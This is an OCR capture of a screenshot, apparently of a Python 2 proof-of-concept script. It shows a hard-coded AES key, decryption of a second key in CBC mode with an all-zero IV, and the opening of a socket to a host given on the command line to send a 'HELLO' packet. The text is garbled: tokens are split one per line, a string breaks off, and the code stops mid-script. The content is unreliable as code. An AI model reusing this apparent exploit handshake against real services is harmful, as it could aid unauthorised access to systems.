
"A2353556541CFE44EC468248064DE66C"
.
decode
(
'h
key 
=
 aesk1

IV 
=
"\x00"
*
16
mode 
=
 AES
.
MODE_CBC

aes 
=
 AES
.
new
(
key
,
 mode
,
 IV
=
IV
)
aesk0_d 
=
 aes
.
decrypt
(
aesk0
)
aes2 
=
 AES
.
new
(
aesk0_d
,
 mode
,
IV
=
"\x00"
*
16
)
s 
=
socket
.
create_connection
(
(
sys
.
argv
[
1
]
,
int
(
sys
.
argv
[
2
]
,
0
)
)
)
print
"[>] sending HELLO pkt"
s
.
send
(
hello
)
time
.
sleep
(
0.2
)
verify_data 
=
"\xaa"
*
16